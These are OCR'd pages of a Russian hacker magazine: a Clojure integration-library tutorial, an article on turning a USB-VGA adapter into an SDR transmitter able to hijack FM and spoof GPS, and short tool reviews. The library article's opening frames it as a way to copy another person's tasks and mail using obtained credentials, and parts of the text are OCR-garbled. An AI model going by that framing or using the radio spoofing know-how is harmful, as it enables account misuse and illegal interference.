Допустим, по счастливому стечению обстоятельств, у тебя есть учетные данные некоего пользователя Jira. Очень хочется на память сохранить пару тысяч задач этого пользователя (а заодно и всю его почту), чтобы развлекаться серыми осенними вечерами, почитывая занимательные комментарии. Почему бы не сделать это, написав всего три строчки кода?

Или ты менеджер проекта по разработке программных продуктов и решил устроить своим программистам полный KPI, замеряя производительность людей в условных пулл-реквестах на задачу. Собирать статистику с двух и более разных систем одновременно тоже можно без технических проблем.

Как вариант, ты желаешь перенести все задачи из GitLab и Jira на GitHub (потому что твой проект резко стал опенсорсным), а заодно настроить автоматическую пересылку сообщений из почты в Slack. И даже это делается не очень сложно!

#### *NOHEMY CLOJURE*

Первый вопрос, который можно было бы мне задать, звучит примерно так: почему ты не выбрал Python, ведь ты с ним знаком десяток лет и он имеет все необходимые библиотеки интеграций? Не имеет. Имеет, конечно, но не все работает так гладко, как SDK на Java, созданный разработчиками систем, с которыми мы интегрируемся. А в некоторых случаях еще и не хватает многопоточности. Тут нужно заметить, что для первоначального прототипа я, конечно же, и выбрал Python, а точнее HyLang (Lisp на его стеке), но в итоге решил внимательнее присмотреться к JVM.

И второй очевидный вопрос - почему вообще Lisp? Потому что, насколько мне известно, лучший способ создать свой DSL, не изобретая новый синтаксис, - взять Lisp, проверенный временем язык с префиксной нотацией и веселыми скобочками (на самом деле это называется S-выражения), и, используя макросы, обогатить его до домена использования.

Совокупность этих двух факторов и побудила меня выбрать Clojure как язык программирования и платформу для интеграций с различными системами.

#### Flower AutoTeamLead Dashboard Process  $\vee$ Statistics ~

- Bug 1001234 Merge linked pull-requests
- \* SKIP teamlead-common/100 WIP: Task 1001234: merge linked pull-requests [F79] \* SKIP teamlead-core/123 WIP: Task 1001234: merge linked pull-requests [F79]
- \* MERGE flower/79 Issue 78: Add ability to get related tasks in task trackers \* DONE teamlead-common/99 Revert "Task 1001233: get linked prs"

\* NOTIFY teamlead-common/99 Bug 1001235 fix getting pull-requests

[NONRESOLVED] Bug 1001235 Something went wrong while getting pull-requests

Press the button below to run or re-run the job. Once the job is finished, the contents on the left would be updated. **Update Dashboard** 

Last updated by Sergey Sobko at Wed Aug 15 10:43:57 GMT 2018

Пример приложения, использующего библиотеку Flower

#### **SHOW ME THE CODE**

Чтобы начать писать на Clojure свой скрипт или даже целую систему, использующую Flower, необходимо для начала установить Leiningen (для Windows в некоторых случаях это может оказаться немного нетривиальной задачей, поэтому рекомендую взять любую \*nix-систему). Если ты вдруг не знаешь Clojure, то рекомендую книгу Clojure for the Brave and True - идеальное пособие для освоения языка за пару вечеров.

Чтобы начать новый проект на базе Flower, можно воспользоваться шаблоном, набрав в терминале

lein new flower my-new-flower-app

При этом в файл project.clj в созданной директории проекта будет добавлена зависимость [flower "0.4.3"] - это метапакет, содержащий почти все необходимое. Для тестового приложения он нам вполне подойдет.

Давай теперь напишем наше приложение. В качестве подопытной системы контроля версий и трекера задач воспользуемся GitHub.

Для аутентификации нам понадобится добавить токен пользователя GitHub, чтобы иметь возможность делать изменения и не быть ограниченными рейтом запросов. Добавь сгенерированный для своей учетной записи токен вместо звездочек в файл .credentials.edn в домашней директории пользователя (~/.credentials.edn) в следующем формате:

#### 

Теперь можно начать ставить эксперименты. Для этого в директории проекта запустим REPL из командной строки:

#### lein repl

#### Трекеры задач

Подключим необходимые модули и определим наш трекер задач:

- (require '[flower.macros] 1
- '[flower.tracker.core])  $\overline{2}$
- (def tracker-url "https://github.com/PositiveTechnologies/flower") 3
- ;; Можно без этого макроса, если трекер задач  $\overline{4}$
- ;; приемлет запросы без авторизации 5
- (flower.macros/with-default-credentials 6
- (def pt-github-tracker (flower.tracker.core/get-tracker tracker-url)))

Давай посмотрим, что теперь содержится в определении pt-github-tracker. Для наглядности я сделал pretty-вывод и убрал не очень важные сейчас ПОЛЯ.

![](_page_23_Picture_576.jpeg)

Функция get-tracker подставила авторизационные данные и развернула строковый адрес трекера задач в запись с общим протоколом flower. tracker.proto. TrackerProto. Если тип трекера не определился верно, то flower.tracker.default.tracker.DefaultTracker. записи будет **TMT** Это поведение можно изменить, эксплицитно указав тип трекера с помощью MAKPOCA flower.tracker.core/with-tracker-type.

Получить все задачи из трекера можно следующей командой:

#### (def tasks (.get-tasks pt-github-tracker))  $\mathbf{1}$

Самостоятельно можешь взглянуть, из каких полей состоит, например, первая задача в трекере после выборки, с помощью команды (first tasks), а затем давай сделаем полную выборку в формате JSON. Зависимость с10jure.data.json приехала к нам вместе с метапакетом flower, поэтому весь оставшийся код будет выглядеть так:

![](_page_23_Picture_577.jpeg)

Из интересных вещей, которые содержит в себе библиотека Flower при работе с трекерами задач, можно выделить еще изменение полей задачи. Делается это двумя строчками кода (и требует прав на запись):

![](_page_23_Picture_578.jpeg)

На этом месте, конечно, вывалится ошибка о невозможности что-либо записать в репозиторий, если не хватает на это прав: RequestException Must have admin rights to Repository. (403). Но если вдруг хватает, то для первой задачи из выборки будут фактически обновлены заголовок и теги, а результатом вернется обновленная запись.

#### Системы контроля версий

С системами контроля версий абсолютно аналогичная история:

![](_page_23_Picture_579.jpeg)

Знакомо, не правда ли? Во время разработки библиотеки я старался сделать так, чтобы определения для разных типов систем были похожи между собой и чтобы из названий функций было понятно их назначение.

Посмотреть, какие функции поддерживаются протоколами различных систем, можно здесь (однако идея записей в том, что обращаться к их полям можно и напрямую, минуя вызовы этих функций в протоколах; так что, если для какого-то поля не определена функция выборки, его можно выбрать из записи через функцию **get**).

Полистаем теперь пулл-реквесты из репозитория:

- (def prs (.get-pull-requests pt-github-repo)) 1
- ;; Получаем первый пулл-реквест из выборки  $\overline{2}$
- 3 (def first-pr (first prs))

Для выбранного пулл-реквеста выведем на печать все комментарии и счетчики (например, количество комментариев LGTM):

- (println (.get-comments first-pr))  $\mathbf{1}$
- (println (.get-counters first-pr))  $\overline{2}$

Если вдруг у тебя есть права на запись в репозиторий, то можно смерджить

пулл-реквест. Мерджить будем, только если один из комментариев содержит слово LGTM:

```
(when (> (get (.get-counters first-pr)
1
                      : count-lgtms)
\overline{2}3
               \theta)
```
#### (.merge-pull-request! first-pr)) 4

#### Системы обмена сообщениями

Пора программно почитать рабочую почту! Для этого нужно добавить в созданный раньше ~/.credentials.edn запись аккаунта Exchange. После добавления учетных данных файл может выглядеть, например, так (в примере поле : login содержит пользователя Exchange, : password - его пароль, : domain - домен Active Directory и : email - почтовый адрес пользователя):

```
1
  :account {:login "jdoe"
\overline{2}:password "**************************
\mathsf{B}: domain "EXAMPLE"
4
          :email "jdoe@example.com"}}
5
```
Так как метапакет не включает в себя зависимости конкретных реализаций мессенджинговых систем, то каждую нужно указывать в *project.clj* эксплицитно. Для Exchange необходимо подключить пакет [flower/flower-integration-exchange "0.4.3"]. Итоговый файл проекта после этого будет выглядеть, например, так:

![](_page_23_Picture_580.jpeg)

Перезапустим REPL, закрыв его и повторно из директории проекта выполнив команду lein repl. После этого можно приступить к подключению библиотек и определению почтового ящика:

![](_page_23_Picture_581.jpeg)

Выберем первое сообщение из почтового ящика с загрузкой тела сообщения и отправим его же на другой почтовый ящик (фактически это не пересылка, а отправка нового сообщения с заменой получателя):

![](_page_23_Picture_582.jpeg)

Но еще интереснее настроить автоматическую пересылку писем. Так как пакет clojure.core.async установлен как зависимость метапакета flower, то можно сразу же использовать его для асинхронной обработки входящих сообщений:

![](_page_23_Picture_583.jpeg)

Теперь при запущенном приложении с подобным кодом все входящие сообщения будут отправляться на другой почтовый ящик сразу же, как только будут получены.

#### ЗАКЛЮЧИТЕЛЬНОЕ СЛОВО

В статье я показал лишь небольшую часть примеров применения библиотеки интеграции. С этими знаниями уже можно писать небольшие сценарии ad hoc, а после погружения в Clojure можно писать и готовый программный продукт.

В моих планах — добавить в библиотеку поддержку большего числа сервисов. YouTrack, HipChat, Telegram и некоторые другие системы ждут своей очереди на добавление. Поскольку проект опенсорсный, я предлагаю тебе присоединиться любым доступным способом: даже простой фидбек в виде Issue на «Гитхабе» будет очень ценным для меня. А заведенный автоматизированно, с использованием самой библиотеки — вдвойне! **ВС** 

# BEILLEVE ПО ПЕРЕХОДНИЮ

Журнал «Хакер» xakep@glc.ru

#### **КОПЕЕЧНЫЙ ВИДЕОАДАПТЕР B SDR, YTO5bl ЗАХВАТЫВАТЬ FM** И СПУФИТЬ GPS

КАК ПРЕВРАТИТЬ

 $C \subseteq F$ 

Утилита Osmo-fi2k превращает адаптер с USB на VGA за 15 долларов в SDR-передатчик, который позволяет вещать в диапазонах FM-радио и телевидения DTV, подделывать сигнал GPS или симулировать базовую станцию UMTS. Неплохая штука для дружеских розыгрышей и других интересных применений. В этой статье мы поговорим о том, как такое вообще возможно, и разберем необходимые шаги.

![](_page_24_Picture_4.jpeg)

#### **INFO**

В статье использованы материалы презентации автора утилиты Стива Маркграфа, которую он представил на OsmoDevCon 2018, статьи в вики Osmocom и заметки Томаса Си в блоге Hackernoon. Адаптировал и перевел Андрей Письменный.

SDR-приемники в последнее время заметно упали в цене, да и SDR с возможностями передатчика тоже дешевеют, но все еще могут обойтись в сотни долларов, как, например, Hack-RF. Проект Osmo-fl2k позволяет использовать переходник USB 3.0 на VGA, основанный на чипе Fresco Logic FL2000 в качестве ЦАП общего назначения и SDR-передатчика. Стоят такие переходники примерно по 5 долларов за штуку. Благодаря Osmo-FL2K можно генерировать непрерывный поток семплов и избегать интервалов горизонтальной и вертикальной синхронизации.

Несмотря на то что выходной сигнал слаб, его более чем достаточно для того, чтобы захватить частоту FM на расстоянии нескольких метров или изобразить сигнал спутника GPS, который обычно проходит сотни тысяч километров.

![](_page_24_Picture_9.jpeg)

#### **WARNING**

Использовать передатчик с FL2000 с незафильтрованным выходом ЦАП и присоединенной антенной пределами  $3a$ экранированного помещения незаконно без лицензии. Вся ответственность за неосторожное использование описанного устройства будет лежать на тебе. Подробнее о предосторожностях - в конце статьи.

#### **ПРЕДЫСТОРИЯ**

За идеей использовать адаптер VGA в качестве передатчика - длинная история.

- В 2001 году Эрик Тьель выпустил программу Tempest for Eliza, которая передает сигнал в диапазоне АМ.
- В 2005 году Фабрис Беллар использовал видеокарту ATI Radeon 9200SE, чтобы передавать видеосигналы DVB-T, PAL и NTSC.
- Позже, в 2009 году, Бартек Каниа опубликовал VGASIG программу, которая позволяет передавать FM-радио в режиме реального времени при помощи SDL и обычной видеокарты.
- В 2013 году siro использовал все три выхода ЦАП карты VGA и присоединенного модулятора ввода-вывода, чтобы передавать любые сигналы.

Главный недостаток при использовании обычной видеокарты в том, что сигнал, который генерирует RAMDAC, не до конца подконтролен пользователю. Вызывается это тем, что VGA использует горизонтальное и вертикальное запирание, которое прерывает сигнал. В отличие от конкурентов, производящих устройства DisplayLink, которые скорее напоминают обычные видеокарты с интерфейсом USB 2.0/3.0, во Fresco Logic избрали другой подход и, кстати, запатентовали его.

Вместо того чтобы встраивать фреймбуфер для ЦАП VGA в само устройство, они использовали память компьютера и непрерывно посылают данные по USB. Это делает адаптеры особенно дешевыми, поскольку они состоят из единственного чипа без памяти под фреймбуфер. Главный недостаток, конечно, в том, что на это тратятся ресурсы процессора и шина USB оказывается забитой. Это приводит к пропуску кадров и миганию экрана. Разреверсив USB-протокол FL2000 в 2016 году, Стив Маркграф экспериментальным путем обнаружил, что возможно использовать FL2000 таким образом, чтобы горизонтальная и вертикальная синхронизация отключалась. Это дает возможность слать непрерывный поток семплов. Эта работа и стала основой для Osmo-fl2k, которая позволяет передавать слабосильные сигналы FM, DAB, DVB-T, GSM, UMTS и GPS.

![](_page_24_Figure_20.jpeg)

#### ПОДДЕРЖИВАЕМОЕ ЖЕЛЕЗО

Для наших экспериментов, как ты понимаешь, подходит далеко не любой конвертер. Пройдемся по вариантам.

#### Донглы USB 3.0 на VGA

Поддерживаются только устройства с чипом Fresco Logic FL2000. Обычно они маркируются как адаптеры USB 3.0 на VGA с поддержкой разрешения 1920 × 1080 по USB 3.0 и 800  $\times$  600 по USB 2.0. Иногда бывает написано, что максимальное разрешение - 1920 × 1200, но этот режим работает только с некоторыми контроллерами xHCl при включенной компрессии RLE.

Если на коробке написано, что максимальное разрешение 2048  $\times$  1152, и заявлена поддержка macOS либо только интерфейс USB 2.0, то внутри будет чип DisplayLink, который несовместим с Osmo-fl2k.

Цены на адаптеры с FL2000 варьируются в пределах 5-15 долларов, а девайсы с DisplayLink стоят 25 долларов и более. Также заметь, что в устройствах с коннектором USB-C другой чипсет (например, Realtek RT-D2166) и это всего лишь конвертеры с DisplayPort на VGA.

Найти нужный адаптер можно на AliExpress, eBay или Amazon. Устройства бывают разных размеров, иногда заодно поддерживают DVI или HDMI. Ниже — два наиболее типичных вида устройств.

![](_page_24_Picture_28.jpeg)

![](_page_24_Picture_29.jpeg)

#### Донглы USB 3.0 на HDMI

Если тебе удалось раздобыть только адаптер VGA с USB 3.0 и HDMI, а внутри у него FL2000-1Q0-DX (тот же чип в более крупном корпусе с 88 ножками и параллельным выводом RGB) и ты не постесняешься припаять контакты к блокам QFN с планарными выводами, то тебе пригодится распиновка ЦАП VGA, приведенная ниже.

![](_page_24_Picture_32.jpeg)

Во всех адаптерах с USB 3.0 на HDMI, основанных на FL2000, стоит регулятор напряжения на 1,2 В, и он, похоже, используется не только чтобы задавать опорное напряжение для ЦАП.

![](_page_24_Picture_34.jpeg)

#### СРАВНЕНИЕ ХОСТОВЫХ КОНТРОЛЛЕРОВ USB

Megasamples показывает, что производительность SDR/ЦАП в секунду зависит от контроллера xHCl на компьютере. Ниже приведены результаты замеров, можешь ими руководствоваться.

Измерить производительность твоего контроллера USB ты можешь командой

> fl2k\_test -s 162e6

 $-30717$ 

В результате получается что-то такое:

real sample rate: 157023826 current PPM: -30717 cumulative PPM:

выдать устройству больше, **MOTG** B примере может система He чем 157 мегасемплов в секунду (если помножить на три канала ЦАП, то выйдет 471 мегасемпл в секунду). Можешь снова запустить fl2k test, задав более низкую частоту, чем та, что была определена как максимальная, и посмотреть, насколько стабильно все будет работать.

Ниже — таблица с результатами на разных контроллерах.

![](_page_24_Picture_582.jpeg)

#### **БОТЛНЕК PCI EXPRESS НА СТАРЫХ СИСТЕМАХ**

Если USB 3.0 на твоей машине реализован при помощи какой-то карты, в особенности если это ExpressCard на ноутбуке, то узким местом может быть не USB 3.0, а сама шина PCI-Е. Проверить это можно командой 1spci -vv. Вывод будет примерно следующим.

04:00.0 USB controller: Renesas Technology Corp. uPD720202 USB 3.0 Host Controller (rev 02) (prog-if 30 [XHCI])  $[\ldots]$ 

LnkCap: Port #0, Speed 5GT/s, Width x1, ASPM L0s L1, Exit Latency L0s <4us, L1 unlimited ClockPM+ Surprise- LLActRep- BwNot- ASPMOp

tComp-LnkSta: Speed 2.5GT/s, Width x1, TrErr- Train-

SlotClk+ DLActive- BWMgmt- ABWMgmt-LnkCtl2: Target Link Speed: 5GT/s, EnterCompliance-SpeedDis-

Здесь важно содержимое регистра LnkSta. В этом случае связь PCI Express работает на скорости 2,5 гигатранзакции в секунду вместо полных 5 гигатранзакций в секунду, которые нужны для USB 3.0.

#### **УСТАНОВКА**

Чтобы работать с Osmo-fl2k, первым делом скачиваем исходники. Тут есть два варианта:

• на вебе по адресу http://git.osmocom.org/osmo-fl2k;

• репозиторий с доступом только на чтение: git://git.osmocom.org/  $osmo-f12k$ .

Чтобы скомпилировать код, нужно сначала поставить заголовки libusb, если у тебя их еще нет в системе. Если у тебя Debian-образный дистрибутив, то ПИШИ

#### \$ sudo apt-get install libusb-1.0-0-dev

Теперь можно компилировать.

git clone git://git.osmocom.org/osmo-fl2k.git mkdir osmo-fl2k/build cd osmo-fl2k/build cmake ../ -DINSTALL UDEV RULES=ON make  $-j$  3 sudo make install

Прежде чем использовать устройство под пользовательским аккаунтом, нужно загрузить правила udev.

sudo udevadm control  $-R$ sudo udevadm trigger

sudo ldconfig

#### КАК ПОЛЬЗОВАТЬСЯ OSMO-FL2K

Ниже приведены типовые команды для наиболее распространенных случаев ИСПОЛЬЗОВАНИЯ.

#### **РИЛТАЙМОВОЕ ВЕЩАНИЕ WBFM**

Благодаря fl2k\_fm можно передавать вывод звуковой карты в широком диапазоне FM. Для этого нужно поставить SoX и ру.

\$ sudo apt-get install sox pv

Для начала нужно узнать название монитора аудиовыхода:

\$ pacmd list-sources | grep name | grep monitor

Результат будет примерно такой:

name: <alsa\_output.pci-0000\_00\_1b.0.analog-stereo.monitor>

Чтобы передавать выход аудио как моно WBFM на частоте 95 МГц, можешь ввести такую команду:

pacat  $-r$  -d alsa\_output.pci-0000\_00\_1b.0.analog-stereo.monitor  $\vert \ \ \rangle$ pv -B 256k  $\vert \ \rangle$ sox -t raw -r 44100 -e signed-integer -L -b 16 -c 2 - -c 1 -e

![](_page_24_Picture_583.jpeg)

SoX будет применять к аудио фильтр нижних частот 15 кГц, конвертировать стерео в моно и обеспечивать предусиление (с фильтром biquad). Утилита ру обеспечивает дополнительную буферизацию - это опциональная вещь.

Чтобы вещать стерео WBFM при помощи RDS, можешь использовать такую команду:

pacat  $-r$  -d alsa\_output.pci-0000\_00\_1b.0.analog-stereo.monitor  $\vert \ \ \rangle$ pv  $-B$  256k  $\vert \ \rangle$ sox -t raw -r 44100 -e signed-integer -L -b 16 -c 2 - -c 2 -e signed-integer  $-b$  16 -t raw - \ biquad 4.76963 -2.98129 0 1 0.78833 0 sinc -15k rate -h 228000 loudness  $5 \mid \setminus$ fl2k\_fm - -s 130e6 -c 30e6 -i 228000 --stereo --rds

Теперь SoX ресемплирует аудио в 228 кГц - это нужно для модулятора RDS. Утилита fl2k\_fm принимает 16-битные «сырые» семплы РСМ.

#### **ТРАНСЛЯЦИЯ GSM**

Потоковые графы GNU Radio, равно как и немодулированные семплы, которые нужны для трансляции GSM и UMTS, можно найти в репозитории fl2kexamples.  $\blacksquare$ 

![](_page_24_Picture_584.jpeg)

#### Юридические аспекты (не засоряй частоты!)

Если ты уже используешь любой радиопередатчик, в особенности самодельный или SDR, стоит полагать, что ты знаком с юридическими и этическими аспектами радиопередач. Не используй передатчик, пока у тебя есть сомнения относительно легальности. В большинстве случаев тебе потребуется как минимум радиолюбительская категория.

Сырой, нефильтрованный вывод ЦАП будет содержать многие гармоники, кратные немодулированной частоте. Именно это креативно эксплуатируется в Osmo-fl2k, чтобы генерировать сигнал гораздо более высокой частоты, чем можно было бы получить при помощи ЦАП на 165 МГц без преобразования с повышением частоты. Однако это значит еще и что частотный спектр будет содержать не только нужную гармонику, но и все низшие гармоники, равно как и немодулированную частоту.

Прежде чем что-либо передавать при помощи FL2000, рекомендуем проверить получаемый спектр анализатором и применить фильтрацию, чтобы подавить все частоты, кроме той, на которой предполагается передавать.

Либо для тестов можешь соединить передатчик с приемником коаксиальным кабелем, сделав соответствующие изменения.

### ПОЧЕМУ ДОМАШНИЕ ЭКРАНЫ **ВСЕХ СМАРТФОНОВ — ОТСТОЙ**

![](_page_25_Picture_402.jpeg)

#### ИЛИ ЗАЧЕМ Я НАПИСАЛ AIO LAUNCHER

Не знаю, как тебе, а мне всегда казалось странным, что мощный смартфон, связывающий людей друг с другом и всем остальным миром, в качестве ключевого элемента интерфейса использует абсолютно бесполезный неинформативный экран со значками. Да, есть бейджи, да, иконки часов календаря действительно показывают  $\overline{M}$ время и дату, но вы серьезно? Первое, что видит пользователь, - это просто сетка иконок?

![](_page_25_Picture_5.jpeg)

![](_page_25_Picture_6.jpeg)

#### **WWW**

Если ты просто хотел узнать, какой ответ на приведенный выше вопрос предлагаю я, вот ссылка: AIO Launcher. Приложение бесплатное и работает на любом Android-смартфоне с версией ОС от 4.4.

#### В ЧЕМ ПРОБЛЕМА

Представь себе, что ты садишься за штурвал самолета (или тренажера). Перед тобой огромная приборная панель, но все многочисленные информационные экраны и тумблеры закрыты крышками, на которых приведено название и краткое описание спрятанного под ними элемента управления. В первый день обучения инструктор объясняет тебе правила: крышки открываются легким прикосновением, но, когда открываешь одну из них, остальные закрываются. Сделано так, чтобы ты всегда знал, где и что находится, и не потерялся в море экранов, тумблеров и рычагов.

В первые дни обучения ты благодаришь конструкторов, придумавших такую дружелюбную к новичкам систему управления. Но со временем замечаешь, что она работает против тебя. Ты уже разобрался, что к чему, тебе надо контролировать самолет, знать, что происходит, и иметь прямой доступ к любым элементам управления. Поэтому ты просишь инструктора отключить функцию автоматического закрытия крышек, а еще лучше убрать их вообще.

Но инструктор отвечает, что это невозможно, и добавляет, что все современные самолеты оснащены именно такой приборной панелью, это стандарт; и вообще, много ты понимаешь в интерфейсе, который придумал гениальный Дронни Ойв!

Я не приравниваю самолеты к смартфонам, а лишь хочу показать, что пользователю системы, генерирующей огромное количество информации, лучше видеть эту информацию на месте, а не только после прикосновения пальца. Но все не так. Вместо информации нам предлагают смотреть на «крышки» (иконки), под которыми эта информация прячется.

Да, в Android есть виджеты, и, потратив уйму времени, ты сможешь найти виджеты, показывающие любую полезную тебе информацию... и получишь пестрый экран, оформленный в разном стиле, цвете и с различными размерами шрифтов. Будет ли он удобен? Нет, я пробовал, это мучение.

А ведь многие из нас уже видели действительно правильный домашний экран смартфона. Это экран «Сегодня» в Windows Mobile. Да, я тоже не люблю эту ОС и считаю крайне неудобной в использовании, но домашний экран WM был шагом в правильную сторону.

![](_page_25_Picture_16.jpeg)

Позже, уже в домашнем экране Windows Phone, MS попыталась сделать «нечто подобное, но в современном стиле». Однако плитки Windows Phone получились скорее прикольные, чем информативные. Они занимали слишком много пространства и часто вместо детальной информации показывали число или пару слов о каком-то событии.

![](_page_25_Figure_18.jpeg)

Еще был SlideScreen, невероятно крутой лаунчер для Android от Larva Labs. Его экран почти полностью состоял из информации: последние письма, сообщения в Twitter и Facebook, пропущенные звонки, СМС и даже котировки акций. Larva Labs сделали это еще во времена Android 2.1, но вскоре выяснилось, что окупить разработку такого приложения просто невозможно: пользователи не понимали его и отказывались уходить с привычного иконочного интерфейса.

![](_page_25_Picture_20.jpeg)

Свои попытки были у Yahoo (Aviate), MS (Microsoft Launcher) и независимых разработчиков (хороший пример: ASAP Launcher). Лично мне ни одна из них не показалась удачной. Разработчики либо боялись полностью отказываться от концепции иконок на рабочем столе, либо использовали пространство экрана крайне нерационально.

Пришла идея сделать все по-своему.

#### ПРОСТОТА, МИНИМАЛИЗМ, ЭФФЕКТИВНОСТЬ

Ключевые идеи AIO Launcher:

1. К черту иконки. Сетка иконок — пестрая мозаика без какой-либо информационной нагрузки. Как выглядит иконка Skype? Лично я вспоминаю нечто невнятное яркого синего цвета. А Dropbox? Уже угадываются черты коробки, которой давно нет, но главное - это темно-синий, не так ли? Еще у нас есть Feedly — зеленый, Сбербанк — снова зеленый. Pocket — красный, Yandex Taxi — желтый. Мы дифференцируем не иконки, а цвета и названия. Иконки — ненужный отвлекающий шум. По-хорошему их просто не должно быть. И по умолчанию в AIO Launcher их нет. Зато есть сортировка приложений по количеству запусков, так что на экране всегда находится только то, что тебе нужно, то, чем ты пользуешься.

2. Что еще должно быть на экране? На экране устройства, который называется «телефон»? Конечно же, список звонков твоей бабушки. А еще последние СМС.

Но у нас же не просто телефон, это смартфон. Поэтому обязательно покажем погоду, почту, новости, твиты, сообщения телеграма, календарь и, конечно же, курс биткойна. Заставим все это просто работать без всяких логинов и получим смартфон с большой буквы. Смартфон, который сразу покажет всю нужную инфу без необходимости нажимать что бы то ни было. Разве не так это должно работать?

AIO Launcher - не произведение искусства и не конкурент всем вашим Nova лаунчерам, это приложение, которое просто делает работу со смартфоном удобной.

![](_page_25_Figure_29.jpeg)

![](_page_25_Figure_30.jpeg)

#### **ВЫВОДЫ**

Странно, что настолько очевидная простая идея существует в столь малых вариантах. Странно видеть людей, «раздевающих» смартфон так, чтобы было видно одни обои. Странно, что мне вообще пришлось писать AIO Launcher, вместо того чтобы пользоваться чем-то готовым. Э

#### ТРЮКИ

![](_page_26_Picture_1.jpeg)

![](_page_26_Picture_2.jpeg)

Андрей Письменный ▶ Шеф-редактор apismenny@gmail.com

#### NEXMON SDR - ПРОГРАММА ДЛЯ ПРЕВРАЩЕНИЯ RASP-**BERRY PI B SDR**

Работая над переводом статьи о том, как можно превратить переходник с USB на VGA в передающее программно определяемое радио, я наткнулся на схожий и не менее интересный проект — Nexmon SDR. Это кастомная прошивка чипсета Wi-Fi, которая наделяет «Малинку» новыми интересными возможностями.

Авторы **УТИЛИТЫ** обнаружили, **Broadcom YTO** ЧИПЫ ВСМ4339 и ВСМ43455с0 можно при желании заставить передавать любой сигнал на частотах от 2,4 до 5 ГГц. Чип ВСМ4339 преимущественно используется в телефонах Nexus 5, а BCM43455c0 - в Raspberry Pi 3B+ (в модели В без плюса стоит другой чип, с которым Nexmon SDR не заработает).

### nexmon

#### **Nexmon Software Defined Radio**

This projects demonstrates our discovery that turns Broadcom's 802.11ac Wi-Fi chips into software-defined radios that transmit arbitrary signals in the Wi-Fi bands. In this example, we patch the Wi-Fi firmware of BCM4339 devices installed in Nexus 5 smartphones and BCM43455c0 devices installed in Raspberry Pi B3+ computers. The Raspberry Pi B3 will never be supported as it only contains an 802.11n PHY. The firmware patch activates three ioctls:

- 1. NEX WRITE TEMPLATE RAM (426) Writes arbitrary data into Template RAM that stores the raw IO samples that we may transmit. The ioctl's payload contains (1) an int32 value indicating the offset where data should be written in Template RAM in bytes, (2) an int32 value indicating the length of the data that should be written and (3) the IO samples as array of IQ values, where I (inphase components) and Q (quadrature components) are stored as int16 numbers.
- 2. NEX\_SDR\_START\_TRANSMISSION (427) that triggers the transmission of IQ samples. The ioctl's payload contains (1) an int32 value indicating the number of samples to transmit, (2) an int32 value indicating the offset where the signal starts in Template RAM, (3) an int32 value indicating a chanspec (channel number, bandwidth, band, ...), (4) an int32 value indicating the power index (lower value means higher output power), and (5) an int32 value indicating whether to loop over the IQ samples or transmit them only once.
- 3. NEX SDR STOP TRANSMISSION (428) Stops a transmission started using NEX SDR START TRANSMISSION.

Nexmon SDR предполагается использовать вместе с основным проектом — Nexmon. Он представляет собой фреймворк для патчинга

прошивки чипа Wi-Fi с целью, например, наделить его возможностью перехвата пакетов и инжекта фреймов. Он, кстати, поддерживает гораздо большее число устройств, включая Huawei Р9 и некоторые Samsung Galaxy.

Что до Raspberry Pi, то ее можно превратить в радиопередатчик и при помощи другой утилиты — rpitx. Она подает сигнал от 5 кГц до 1500 МГц на пины GPIO, к которым можно подключить антенну.

Экспериментируя со всем этим, не забывай, что вещание без лицензии за пределами экранированного помещения может быть незаконным.

#### WTF - УНИВЕРСАЛЬНЫЙ ДАШБОРД ДЛЯ НАСТОЯЩИХ **ФАНАТОВ ТЕРМИНАЛА**

Может показаться, что всякие виджеты и гаджеты - это удел развесистых графических интерфейсов, авторы которых уже не знают, что бы еще приделать к операционной системе. Однако некоторые поклонники командной строки Linux тоже не чужды легкомысленных развлечений. Впрочем, красиво оформленную приборную панель можно считать и практичной — смотря что на нее поставить.

![](_page_26_Figure_19.jpeg)

Как должно быть

Предмет разговора — утилита под названием WTF. Это модульный дашборд, элементы которого ты выбираешь сам - в соответствии с твоими нуждами и размерами монитора. Например, можешь вывести себе статистику по проекту в GitHub или GitLab, показывать таски из Jira и Trello, добавить информацию о заряде батареи, поставить красивый прогноз погоды, курсы криптовалют и даже добавить ту-ду-лист и заполнять его прямо на месте.

Помимо этого, WTF можно интегрировать с другими программами — например, через текстовый файл (модуль Textfile) или через стандартный вывод (модуль CmdRunner). Для облачной интеграции можно использовать ячейки в таблицах Google Spreadsheets: при помощи IFTTT в них удобно складывать информацию, полученную от других сервисов через АРІ.

Однако, когда я принялся с энтузиазмом настраивать свой дашборд, меня ждало некоторое разочарование.

![](_page_26_Picture_302.jpeg)

#### VV I F'?!

Нормально отобразился только вывод из текстового файла, куда специальный скрипт складывает курсы доллара и евро. А вот прекрасный прогноз погоды из wttr.in отображается битым. С Google Spreadsheets тоже не задалось: после подключения модуля WTF стал предлагать мне вставить из буфера обмена ключ разработчика, но потом жаловался, что ключ не подходит.

Придется теперь не забыть вернуться к этой штуке через годик и посмотреть, как продвигается разработка!

![](_page_26_Picture_29.jpeg)

#### **SHADERTOY - РЕДАКТОР ШЕЙДЕРОВ, КОТОРЫЙ** PABOTAET B BPAY3EPE

Современные браузеры без проблем отображают трехмерную графику в формате WebGL, хотя на обычных сайтах такое развлечение пока что встречается и очень редко (да что там, почти никогда). Восполнить нехватку крутого 3D в организме, а также оценить мощь современных технологий и попробовать самостоятельно поиграться с шейдерами поможет сервис Shadertoy.

![](_page_26_Picture_32.jpeg)

Смысл Shadertoy довольно прост: пользователи могут писать шейдеры на языке GLSL и тут же видеть, как будет выглядеть результат работы программы. А затем выставить свое творение на суд общественности, чтобы собрать лайки и комментарии. Лучшие работы попадают в топы.

![](_page_26_Picture_34.jpeg)

Смотреть их, кстати, одно удовольствие. Чего только не делают при помощи шейдеров! Рисуют примитивы и даже целые сцены, генерируют приятные спецэффекты и завораживающие ландшафты. Кто-то даже написал подобие игры Wolfenstein 3D всего на каких-то 440 строк.

Если захочешь разобраться, как все это работает, то можешь изучать и пробовать менять чужой код прямо на месте. Ну а более фундаментальные знания можешь почерпнуть, например, на сайте WebGLFundamentals, там есть неплохая статья о шейдерах и GLSL. EЕ

![](_page_27_Picture_0.jpeg)

![](_page_27_Picture_1.jpeg)

Разработка безопасных приложений на JavaScript — весьма непростое занятие. Но выполнимое. В этой статье рассмотрим особенности JavaScript, из-за которых возникает наибольшее количество проблем, и обратим внимание на инструменты разработчика, которые помогут их избежать.

#### ПЯТЬ ПРИЧИН, ПОЧЕМУ СЛОЖНО ПИСАТЬ **БЕЗОПАСНЫЙ КОД НА JS**

#### 1. Компилятор не поможет

it'...

JavaScript - интерпретируемый язык. А это значит, что компилятор не будет все время на что-нибудь жаловаться, отказываясь работать и подталкивая тебя поправить ошибки и оптимизировать код.

#### 2. Динамическая суть JavaScript

